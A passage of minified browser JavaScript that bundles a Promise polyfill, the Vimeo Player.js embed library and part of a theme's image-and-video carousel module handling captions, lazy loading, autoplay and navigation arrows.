null==e||"object"!=a&&"function"!=a||(t=e.then),"function"==typeof t&&t}function y(){for(var e=0;e<this.chain.length;e++)!function(e,t,a){var n,i;try{!1===t?a.reject(e.msg):(n=!0===t?e.msg:t.call(void 0,e.msg))===a.promise?a.reject(TypeError("Promise-chain cycle")):(i=d(n))?i.call(n,a.resolve,a.reject):a.resolve(n)}catch(e){a.reject(e)}}(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function h(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&c(y,t))}function f(e,a,n,i){for(var t=0;t<a.length;t++)!function(t){e.resolve(a[t]).then(function(e){n(t,e)},i)}(t)}function p(e){this.def=e,this.triggered=!1}function t(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function v(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var n=new t(this);this.then=function(e,t){var a={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return a.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");a.resolve=e,a.reject=t}),n.chain.push(a),0!==n.state&&c(y,n),a.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(a){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=d(a))?c(function(){var t=new p(i);try{n.call(a,function(){e.apply(t,arguments)},function(){h.apply(t,arguments)})}catch(e){h.call(t,e)}}):(i.msg=a,i.state=1,0<i.chain.length&&c(y,i))}catch(a){h.call(new p(i),a)}}}).call(n,e)},function(e){h.call(n,e)})}catch(e){h.call(n,e)}}var g=e({},"constructor",v,!(n={add:function(e,t){o=new u(e,t),r?r.next=o:i=o,r=o,o=void 0},drain:function(){var e=i;for(i=r=a=void 0;e;)e.fn.call(e.self),e=e.next}}));return e(v.prototype=g,"__NPO__",0,!1),e(v,"resolve",function(a){return a&&"object"==typeof a&&1===a.__NPO__?a:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(a)})}),e(v,"reject",function(a){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(a)})}),e(v,"all",function(t){var o=this;return"[object Array]"!=s.call(t)?o.reject(TypeError("Not an array")):0===t.length?o.resolve([]):new o(function(a,e){if("function"!=typeof a||"function"!=typeof e)throw TypeError("Not a function");var n=t.length,i=Array(n),r=0;f(o,t,function(e,t){i[e]=t,++r===n&&a(i)},e)})}),e(v,"race",function(t){var n=this;return"[object Array]"!=s.call(t)?n.reject(TypeError("Not an array")):new n(function(a,e){if("function"!=typeof a||"function"!=typeof e)throw TypeError("Not a function");f(n,t,function(e,t){a(t)},e)})}),v},(C=d)[w="Promise"]=C[w]||b(),m.exports&&(m.exports=C[w]),g.exports),Q=new WeakMap;function k(e,t,a){var n=Q.get(e.element)||{};t in n||(n[t]=[]),n[t].push(a),Q.set(e.element,n)}function P(e,t){return(Q.get(e.element)||{})[t]||[]}function x(e,t,a){var n=Q.get(e.element)||{};if(!n[t])return!0;if(!a)return n[t]=[],Q.set(e.element,n),!0;var i=n[t].indexOf(a);return-1!==i&&n[t].splice(i,1),Q.set(e.element,n),n[t]&&0===n[t].length}function E(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function T(e,t,a){var n,i;e.element.contentWindow&&e.element.contentWindow.postMessage&&(n={method:t},void 0!==a&&(n.value=a),8<=(i=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1")))&&i<10&&(n=JSON.stringify(n)),e.element.contentWindow.postMessage(n,e.origin))}var N=["autopause","autoplay","background","byline","color","controls","dnt","height","id","interactive_params","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function I(n,e){var t=1<arguments.length&&void 0!==e?e:{};return N.reduce(function(e,t){var a=n.getAttribute("data-vimeo-".concat(t));return!a&&""!==a||(e[t]=""===a?1:a),e},t)}function M(e,t){var a=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var n=document.createElement("div");return n.innerHTML=a,t.appendChild(n.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function _(r,e,t){var o=1<arguments.length&&void 0!==e?e:{},s=2<arguments.length?t:void 0;return new Promise(function(t,a){if(!h(r))throw new TypeError("“".concat(r,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(r));for(var n in o)o.hasOwnProperty(n)&&(e+="&".concat(n,"=").concat(encodeURIComponent(o[n])));var i=new("XDomainRequest"in window?XDomainRequest:XMLHttpRequest);i.open("GET",e,!0),i.onload=function(){if(404!==i.status)if(403!==i.status)try{var e=JSON.parse(i.responseText);if(403===e.domain_status_code)return M(e,s),void a(new Error("“".concat(r,"” is not embeddable.")));t(e)}catch(e){a(e)}else a(new Error("“".concat(r,"” is not embeddable.")));else a(new Error("“".concat(r,"” was not found.")))},i.onerror=function(){var e=i.status?" (".concat(i.status,")"):"";a(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},i.send()})}var A,V,L,z=new WeakMap,S=new WeakMap,B={},D=function(){function o(r){var e,t,y=this,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&r instanceof jQuery&&(1<r.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),r=r[0]),"undefined"!=typeof document&&"string"==typeof r&&(r=document.getElementById(r)),e=r,!Boolean(e&&1===e.nodeType&&"nodeName"in e&&e.ownerDocument&&e.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"===r.nodeName||(t=r.querySelector("iframe"))&&(r=t),"IFRAME"===r.nodeName&&!h(r.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(z.has(r))return z.get(r);this._window=r.ownerDocument.defaultView,this.element=r,this.origin="*";var n,i=new j(function(c,d){var e;y._onMessage=function(e){if(h(e.origin)&&y.element.contentWindow===e.source){"*"===y.origin&&(y.origin=e.origin);var t=E(e.data);if(t&&"error"===t.event&&t.data&&"ready"===t.data.method){var a=new Error(t.data.message);return a.name=t.data.name,void d(a)}var n=t&&"ready"===t.event,i=t&&"ping"===t.method;if(n||i)return y.element.setAttribute("data-ready","true"),void c();r=y,u=[],(o=E(o=t)).event?("error"===o.event&&P(r,o.data.method).forEach(function(e){var t=new Error(o.data.message);t.name=o.data.name,e.reject(t),x(r,o.data.method,e)}),u=P(r,"event:".concat(o.event)),s=o.data):!o.method||(l=function(e,t){var a=P(e,t);if(a.length<1)return!1;var n=a.shift();return x(e,t,n),n}(r,o.method))&&(u.push(l),s=o.value),u.forEach(function(e){try{if("function"==typeof e)return void e.call(r,s);e.resolve(s)}catch(e){}})}var r,o,s,l,u},y._window.addEventListener("message",y._onMessage),"IFRAME"!==y.element.nodeName&&_(s(e=I(r,a)),e,r).then(function(e){var t,a,n,i=M(e,r);return y.element=i,t=y._originalElement=r,a=i,n=Q.get(t),Q.set(a,n),Q.delete(t),z.set(y.element,y),e}).catch(d)});return S.set(this,i),z.set(this.element,this),"IFRAME"===this.element.nodeName&&T(this,"ping"),B.isEnabled&&(n=function(){return B.exit()},this.fullscreenchangeHandler=function(){(B.isFullscreen?k:x)(y,"event:exitFullscreen",n),y.ready().then(function(){T(y,"fullscreenchange",B.isFullscreen)})},B.on("fullscreenchange",this.fullscreenchangeHandler)),this}return e(o.prototype,[{key:"callMethod",value:function(a,e){var n=this,i=1<arguments.length&&void 0!==e?e:{};return new j(function(e,t){return n.ready().then(function(){k(n,a,{resolve:e,reject:t}),T(n,a,i)}).catch(t)})}},{key:"get",value:function(a){var n=this;return new j(function(e,t){return a=r(a,"get"),n.ready().then(function(){k(n,a,{resolve:e,reject:t}),T(n,a)}).catch(t)})}},{key:"set",value:function(a,n){var i=this;return new j(function(e,t){if(a=r(a,"set"),null==n)throw new TypeError("There must be a value to set.");return i.ready().then(function(){k(i,a,{resolve:e,reject:t}),T(i,a,n)}).catch(t)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===P(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),k(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");x(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=S.get(this)||new j(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return j.resolve(e)}},{key:"addCuePoint",value:function(e,t){var a=1<arguments.length&&void 0!==t?t:{};return this.callMethod("addCuePoint",{time:e,data:a})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"requestFullscreen",value:function(){return B.isEnabled?B.request(this.element):this.callMethod("requestFullscreen")}},{key:"exitFullscreen",value:function(){return B.isEnabled?B.exit():this.callMethod("exitFullscreen")}},{key:"getFullscreen",value:function(){return B.isEnabled?j.resolve(B.isFullscreen):this.get("fullscreen")}},{key:"requestPictureInPicture",value:function(){return this.callMethod("requestPictureInPicture")}},{key:"exitPictureInPicture",value:function(){return this.callMethod("exitPictureInPicture")}},{key:"getPictureInPicture",value:function(){return this.get("pictureInPicture")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var a=this;return new j(function(e){var t;S.delete(a),z.delete(a.element),a._originalElement&&(z.delete(a._originalElement),a._originalElement.removeAttribute("data-vimeo-initialized")),a.element&&"IFRAME"===a.element.nodeName&&a.element.parentNode&&(a.element.parentNode.parentNode&&a._originalElement&&a._originalElement!==a.element.parentNode?a.element.parentNode.parentNode.removeChild(a.element.parentNode):a.element.parentNode.removeChild(a.element)),a.element&&"DIV"===a.element.nodeName&&a.element.parentNode&&(a.element.removeAttribute("data-vimeo-initialized"),(t=a.element.querySelector("iframe"))&&t.parentNode&&(t.parentNode.parentNode&&a._originalElement&&a._originalElement!==t.parentNode?t.parentNode.parentNode.removeChild(t.parentNode):t.parentNode.removeChild(t))),a._window.removeEventListener("message",a._onMessage),B.isEnabled&&B.off("fullscreenchange",a.fullscreenchangeHandler),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getCameraProps",value:function(){return this.get("cameraProps")}},{key:"setCameraProps",value:function(e){return this.set("cameraProps",e)}},{key:"getChapters",value:function(){return this.get("chapters")}},{key:"getCurrentChapter",value:function(){return this.get("currentChapter")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getQualities",value:function(){return this.get("qualities")}},{key:"getQuality",value:function(){return this.get("quality")}},{key:"setQuality",value:function(e){return this.set("quality",e)}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}]),o}();return t||(A=function(){for(var e,t=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a=0,n=t.length,i={};a<n;a++)if((e=t[a])&&e[1]in document){for(a=0;a<e.length;a++)i[t[0][a]]=e[a];return i}return!1}(),V={fullscreenchange:A.fullscreenchange,fullscreenerror:A.fullscreenerror},L={request:function(i){return new Promise(function(e,t){function a(){L.off("fullscreenchange",a),e()}L.on("fullscreenchange",a);var n=(i=i||document.documentElement)[A.requestFullscreen]();n instanceof Promise&&n.then(a).catch(t)})},exit:function(){return new Promise(function(t,e){var a,n;L.isFullscreen?(a=function e(){L.off("fullscreenchange",e),t()},L.on("fullscreenchange",a),(n=document[A.exitFullscreen]())instanceof Promise&&n.then(a).catch(e)):t()})},on:function(e,t){var a=V[e];a&&document.addEventListener(a,t)},off:function(e,t){var a=V[e];a&&document.removeEventListener(a,t)}},Object.defineProperties(L,{isFullscreen:{get:function(){return Boolean(document[A.fullscreenElement])}},element:{enumerable:!0,get:function(){return document[A.fullscreenElement]}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[A.fullscreenEnabled])}}}),B=L,function(e){function a(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))}var t=0<arguments.length&&void 0!==e?e:document;[].slice.call(t.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=I(t);_(s(e),e,t).then(function(e){return M(e,t)}).catch(a)}catch(e){a(e)}})}(),function(e){var n=0<arguments.length&&void 0!==e?e:document;window.VimeoPlayerResizeEmbeds_||(window.VimeoPlayerResizeEmbeds_=!0,window.addEventListener("message",function(e){if(h(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=n.querySelectorAll("iframe"),a=0;a<t.length;a++)if(t[a].contentWindow===e.source){t[a].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}}))}(),function(e){var o=0<arguments.length&&void 0!==e?e:document;window.VimeoSeoMetadataAppended||(window.VimeoSeoMetadataAppended=!0,window.addEventListener("message",function(e){if(h(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var a=o.querySelectorAll("iframe"),n=0;n<a.length;n++){var i=a[n],r=i.contentWindow===e.source;l(i.src)&&r&&new D(i).callMethod("appendVideoMetadata",window.location.href)}}}))}(),function(e){var o,s=0<arguments.length&&void 0!==e?e:document;window.VimeoCheckedUrlTimeParam||(window.VimeoCheckedUrlTimeParam=!0,o=function(e){"console"in window&&console.error&&console.error("There was an error getting video Id: ".concat(e))},window.addEventListener("message",function(e){if(h(e.origin)){var t=E(e.data);if(t&&"ready"===t.event)for(var a=s.querySelectorAll("iframe"),n=0;n<a.length;n++){var i=a[n],r=i.contentWindow===e.source;l(i.src)&&r&&function(){var n=new D(i);n.getVideoId().then(function(e){var t,a=new RegExp("[?&]vimeo_t_".concat(e,"=([^&#]*)")).exec(window.location.href);a&&a[1]&&(t=decodeURI(a[1]),n.setCurrentTime(t))}).catch(o)}()}}}))}()),D});var layCarousel=function(){var e=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/);null==e&&(e=!1);var t=/iPad|iPhone|iPod/.test(navigator.platform),a=!1,n={showCircles:!1,showCaptions:!1,showNumbers:!1,numbersPosition:"",captionsPosition:"",showArrowButtons:!1,lazyload:!1,alignSink:!1,showArrowButtonsForTouchDevices:!1,pauseAutoPlayOnHover:!1},i=function(){"on"==layCarouselPassedData.showCaptions&&"on"!=layCarouselPassedData.showCircles?jQuery(".lay-carousel-wrap").each(function(){var e=jQuery(this).find(".lay-carousel"),t=jQuery(this).find(".lay-carousel-sink"),a=this.offsetWidth,n=jQuery(this).find(".single-caption").length;if(jQuery(this).find(".captions-slider").css("width",n*a+"px"),jQuery(this).find(".single-caption").css("width",a+"px"),e.hasClass("transition-fading")||e.hasClass("transition-immediate")){var i=jQuery(this).data("layslider");void 0!==i&&s(t,i.ix)}else{var r=jQuery(this).data("myswiper");if(void 0!==r){var o=r.realIndex;s(t,o)}}jQuery(this).find(".lay-carousel-sink").addClass("show-sink")}):jQuery(".lay-carousel-sink").addClass("show-sink")},s=function(e,t){if(0!=e.length){var a=e.find(".captions-inner"),n=a.find(".single-caption").first(),i=0<n.length?n[0].getBoundingClientRect().width:0;a.css({transform:"translateX("+-i*t+"px)","-webkit-transform":"translateX("+-i*t+"px)"})}},r=function(){jQuery(window).off("resize",l),jQuery(window).on("resize",l)},o=window.innerWidth,l=function(){o!=window.innerWidth&&(layCarousel.sizeCaptions(),layCarousel.repositionSliders()),o=window.innerWidth},u=function(){jQuery(".lay-carousel video").each(function(){this.addEventListener("loadedmetadata",function(e){c()})})},c=function(){jQuery(".lay-carousel.transition-sliding").each(function(){jQuery(this.parentNode).data("myswiper").update()})};return{initModule:function(){if("on"==layCarouselPassedData.youtube){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}lay_set_w100h100_classes(),setTimeout(function(){switch(lay_carousel_set_element_widths(),function(){if(a=!1,layCarousel.isTouchDevice){var e=new MobileDetect(window.navigator.userAgent);if("iOS"==e.os()&&"Safari"==e.userAgent()&&10<=e.version("Safari"))return a=!0;if("AndroidOS"==e.os()&&"Chrome"==e.userAgent()&&53<=e.version("Chrome"))return a=!0;a=!0}}(),""==layCarouselPassedData.rightButton&&n.showArrowButtons&&jQuery(".lay-carousel-wrap .lay-carousel.enable-click-and-drag").addClass("default-arrowbuttons"),""==layCarouselPassedData.rightButton&&n.showArrowButtonsForTouchDevices&&layCarousel.isTouchDevice&&jQuery(".lay-carousel-wrap .lay-carousel.enable-click-and-drag").addClass("default-arrowbuttons"),setTimeout(function(){layCarousel.swiper.initModule(),layCarousel.fadeCarousel.initModule(),setTimeout(function(){c(),u(),i(),lay_carousel_setsizes()},0)},0),layCarouselPassedData.mousecursor){case"right":jQuery(".lay-carousel.enable-click-and-drag").addClass("cursor-right");break;case"leftright":jQuery(".lay-carousel.enable-click-and-drag").on("mousemove",function(e){var t=this.getBoundingClientRect();e.clientX<t.width/2+t.left?jQuery(this).addClass("cursor-left").removeClass("cursor-right"):jQuery(this).addClass("cursor-right").removeClass("cursor-left")});break;case"none":jQuery(".lay-carousel.enable-click-and-drag").addClass("no-cursor");break;case"pointer":jQuery(".lay-carousel.enable-click-and-drag").addClass("pointer")}r()},0)},configMap:n,showCaption:s,sizeCaptions:i,isTouchDevice:e,isIOS:t,repositionSliders:c,setConfigMap:function(){"on"==layCarouselPassedData.alignSink&&(n.alignSink=!0),"on"==layCarouselPassedData.lazyload&&(n.lazyload=!0),"on"==layCarouselPassedData.showCaptions&&(n.showCaptions=!0),n.showCaptions&&(n.captionsPosition="captions-"+layCarouselPassedData.captionsPosition),"on"==layCarouselPassedData.showNumbers&&(n.showNumbers=!0),n.showNumbers&&(n.numbersPosition="numbers-"+layCarouselPassedData.numbersPosition),"on"==layCarouselPassedData.showCircles&&(n.showCircles=!0,n.showCaptions=!1,n.showNumbers=!1),"on"==layCarouselPassedData.showArrowButtons&&(n.showArrowButtons=!0),"on"==layCarouselPassedData.showArrowButtonsForTouchDevices&&(n.showArrowButtonsForTouchDevices=!0),"on"==layCarouselPassedData.pauseAutoplayOnHover&&(n.pauseAutoPlayOnHover=!0)},alignSink:function(e,t){if(0!=e.find(".lay-carousel-slide.is-selected").length&&1==layCarousel.configMap.alignSink&&e.hasClass("no-fixed-slides-width")&&e.hasClass("dont-fill-slides")&&e.hasClass("dont-show-multiple-slides")){var a=e.find(".numbers"),n=e.find(".lay-carousel-sink"),i=e.find(".lay-carousel-slide.is-selected .slide-inner>*").first()[0].getBoundingClientRect(),r=e.find(".lay-carousel-slide.is-selected")[0].getBoundingClientRect(),o=i.left-r.left,s=r.right-i.right;if(e.find(".is-selected").hasClass("lay-carousel-slide-html5video")){if(e.find(".is-selected .video-slide").hasClass("h100")){var l=r.height/e.find(".is-selected .video-slide").attr("data-ar");o=(r.width-l)/2,s=(r.width-l)/2}}else(e.find(".is-selected").hasClass("lay-carousel-slide-img")||e.find(".is-selected").hasClass("lay-carousel-slide-postThumbnail"))&&e.find(".is-selected img").hasClass("h100")&&(l=r.height/e.find(".is-selected img").attr("data-ar"),o=(r.width-l)/2,s=(r.width-l)/2);1==layCarousel.configMap.showNumbers&&(n.hasClass("sink-only-numbers")?"numbers-right"==layCarousel.configMap.numbersPosition?a.css("right",s):"numbers-left"==layCarousel.configMap.numbersPosition&&a.css("left",o):"numbers-right"==layCarousel.configMap.numbersPosition?a.css("margin-right",s):"numbers-left"==layCarousel.configMap.numbersPosition&&a.css("margin-left",o)),1==layCarousel.configMap.showCaptions&&("captions-right"==layCarousel.configMap.captionsPosition?n.find(".single-caption.ix-"+t+" .single-caption-inner").css("padding-right",s):"captions-left"==layCarousel.configMap.captionsPosition&&n.find(".single-caption.ix-"+t+" .single-caption-inner").css("padding-left",o))}},isElVisibleInsideCarousel:function(e,t,a){var n=e.getBoundingClientRect(),i=t.getBoundingClientRect(),r=!1,o=n.left-a,s=n.right+a;i.left>=o&&i.left<=s&&(r=!0),i.right>=o&&i.right<=s&&(r=!0);var l=i.left+i.width/2;return o<=l&&l<=s&&(r=!0),r},loadNotLazyloadingImagesIn:function(e){1!=n.lazyload&&(e.find("img.carousel-responsive-img").each(function(){var e=jQuery(this).attr("data-lay-srcset");jQuery(this).attr("srcset",e);var t=jQuery(this).attr("data-lay-src");jQuery(this).attr("src",t);var a=this;a.complete?a.classList.add("loaded"):a.onload=function(){a.classList.add("loaded")}}),e.find("img.carousel-original-img").each(function(){var e=jQuery(this).attr("data-lay-src");jQuery(this).attr("src",e);var t=this;t.complete?t.classList.add("loaded"):t.onload=function(){t.classList.add("loaded")}}))},lazyLoadCarouselImage:function(e){if(1==n.lazyload)if(e.complete?e.classList.add("loaded"):e.onload=function(){e.classList.add("loaded")},jQuery(e).hasClass("carousel-original-img")){var t=jQuery(e).attr("data-lay-src");jQuery(e).attr("src",t)}else if(jQuery(e).hasClass("carousel-responsive-img")){var a=jQuery(e).attr("data-lay-srcset");t=jQuery(e).attr("data-lay-src"),jQuery(e).attr({src:t,srcset:a})}},isCarouselVisibleInViewport:function(e,t){var a=e.getBoundingClientRect();return void 0===t&&(t=400),a.top-t<=window.innerHeight&&0<=a.bottom},playVideo:function(e){(a&&layCarousel.isTouchDevice||!layCarousel.isTouchDevice)&&0!=e.length&&e[0].paused&&(e[0].currentTime=0,e[0].play(),e.on("canplay",function(){this.currentTime=0,this.play(),e.off("canplay")}))},lazyLoadVideo:function(e){1==e.paused&&e.hasAttribute("preload")&&"none"==jQuery(e).attr("preload")&&(jQuery(e).removeAttr("preload"),e.addEventListener("loadeddata",function(){jQuery(this).addClass("loaded")}),e.addEventListener("canplay",function(){jQuery(this).addClass("loaded")}),e.addEventListener("play",function(){jQuery(this).addClass("loaded")}))}}}();window.laytheme.on("newpageshown",function(){layCarousel.initModule()}),window.laytheme.on("tabhidden",function(){layCarousel.swiper.pauseAllAutoplays(),layCarousel.fadeCarousel.pauseAllAutoplays()}),window.laytheme.on("tabshown",function(){layCarousel.swiper.resumeAllAutoplays(),layCarousel.fadeCarousel.resumeAllAutoplays()}),window.laytheme.on("sizechanged",function(){layCarousel.swiper.lazyLoadAndPausePlayVideosOnScroll(),layCarousel.fadeCarousel.lazyLoadAndPausePlayVideosOnScroll()});var eventsChannel=Backbone.Radio.channel("events");function onYouTubeIframeAPIReady(){window.youtubeApiReady=!0}eventsChannel.on("scroll",function(){layCarousel.swiper.lazyLoadAndPausePlayVideosOnScroll(),layCarousel.fadeCarousel.lazyLoadAndPausePlayVideosOnScroll()}),jQuery(window).on("fpAfterLoad fpAfterSlideLoad",function(){layCarousel.swiper.lazyLoadAndPausePlayVideosOnScroll(),layCarousel.fadeCarousel.lazyLoadAndPausePlayVideosOnScroll()}),eventsChannel.on("scroll",function(){layCarousel.swiper.lazyLoadAndPausePlayVideosOnScroll(),layCarousel.fadeCarousel.lazyLoadAndPausePlayVideosOnScroll()}),layCarousel.setConfigMap(),layCarousel.fadeCarousel=function(){var c={sliders:[]},d=function(e,t,a,n,i){this.autoplay=e,this.$wrap=t,this.$carousel=t.find(".lay-carousel"),this.length=a,this.ix=n,this.loop=i,this.$sink=t.find(".lay-carousel-sink"),this.$circlesContainer=t.find(".laycarousel-bullets"),this.$numbers=t.find(".numbers")},e=_.throttle(function(e){!function(e){var t=!0;if(0<jQuery("#lightbox-region").length&&!jQuery("#lightbox-region").hasClass("lay-hide")&&(t=!1),t)switch(e.keyCode){case 37:for(var a=r(),n=0;n<a.length;n++){var i=a[n];h(i)}break;case 39:for(a=r(),n=0;n<a.length;n++)i=a[n],y(i)}}(e)},400),t=function(){document.removeEventListener("keydown",e),document.addEventListener("keydown",e)},r=function(){var t=[];return jQuery(".lay-carousel.transition-fading:visible").each(function(){if(layCarousel.isCarouselVisibleInViewport(this,0)){var e=jQuery(this.parentNode).data("layslider");t.push(e)}}),t},a=function(){layCarousel.configMap.showCircles&&jQuery(".lay-carousel-wrap.no-swiper.show-circles .lay-carousel.enable-click-and-drag .swiper-pagination-bullet").on("click",function(e){e.stopPropagation();var t=jQuery(this).closest(".lay-carousel-wrap").data("layslider"),a=jQuery(this).index();t.ix=a,g(t),m(t)})},n=function(){"on"==layCarouselPassedData.pauseAutoplayOnHover&&jQuery(".lay-carousel.transition-fading.enable-click-and-drag, .lay-carousel.transition-immediate.enable-click-and-drag").on("mouseenter",function(e){layCarousel.isTouchDevice||w(jQuery(this.parentNode).data("layslider"))}).on("mouseleave",function(){if(!layCarousel.isTouchDevice){var e=jQuery(this.parentNode).data("layslider");C(e)}}),jQuery(".lay-carousel.transition-fading.enable-click-and-drag, .lay-carousel.transition-immediate.enable-click-and-drag").on("click",function(e){var t=jQuery(this.parentNode).data("layslider");m(t),jQuery(e.target).hasClass("laycarousel-custom-button")||jQuery(e.target).hasClass("html5video-customplayicon")||jQuery(e.target.parentNode).hasClass("flickity-prev-next-button")||jQuery(e.target).hasClass("flickity-prev-next-button")||jQuery(e.target).hasClass("lay-mute-unmute-button")||jQuery(e.target.parentNode).is("a")||jQuery(e.target).is("a")||(jQuery(this).hasClass("cursor-left")?h(t):y(t))})},o=function(){jQuery(".lay-carousel-wrap.no-swiper .lay-carousel.enable-click-and-drag .flickity-prev-next-button").on("click",function(e){e.stopPropagation();var t=jQuery(this).closest(".lay-carousel-wrap").data("layslider");m(t),jQuery(e.target.parentNode).is("a")||jQuery(e.target).is("a")||(jQuery(this).hasClass("previous")?h(t):y(t))})},s=function(){for(i=0;i<c.sliders.length;i++){var e=c.sliders[i];_.has(e,"interval")&&clearInterval(e.interval),_.has(e,"delayTimeout")&&clearTimeout(e.delayTimeout)}c.sliders=[],jQuery(".lay-carousel.transition-fading, .lay-carousel.transition-immediate").each(function(){var e=jQuery(this.parentNode);e.addClass("fadeSlider");var t=jQuery(this).find(".lay-carousel-slide").length,a=jQuery(this).hasClass("autoplay"),n=jQuery(this.parentNode).hasClass("loop-slides"),i=new d(a,jQuery(this.parentNode),t,0,n);e.data("layslider",i),c.sliders.push(i);var r=layCarousel.configMap.showArrowButtons||layCarousel.configMap.showArrowButtonsForTouchDevices&&layCarousel.isTouchDevice;jQuery(this).hasClass("disable-click-and-drag")&&(r=!1);var o="";if(r){var s='<svg viewBox="0 0 100 100"><path d="M 20,50 L 75,100 L 80,95 L 30,50  L 80,5 L 75,0 Z" class="arrow"></path></svg>',l='<svg viewBox="0 0 100 100"><path d="M 20,50 L 75,100 L 80,95 L 30,50  L 80,5 L 75,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg>';if(""!=layCarouselPassedData.rightButton&&(o="is-carousel-custom-button",l='<img class="laycarousel-custom-button next" src="'+layCarouselPassedData.rightButton+'" alt="">',s='<img class="laycarousel-custom-button prev" src="'+layCarouselPassedData.rightButton+'" alt="">'),""!=layCarouselPassedData.alt_rightButton){o="is-carousel-custom-button";var u='<img class="laycarousel-custom-button next alt" src="'+layCarouselPassedData.alt_rightButton+'" alt="">';s+='<img 